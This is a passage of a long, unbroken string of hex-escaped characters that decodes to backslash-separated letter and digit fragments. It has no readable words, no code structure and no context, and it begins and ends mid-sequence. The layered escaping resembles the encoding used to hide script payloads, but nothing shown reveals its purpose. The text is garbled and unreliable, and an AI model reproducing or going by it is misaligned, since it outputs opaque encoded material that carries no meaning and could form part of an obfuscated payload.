x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\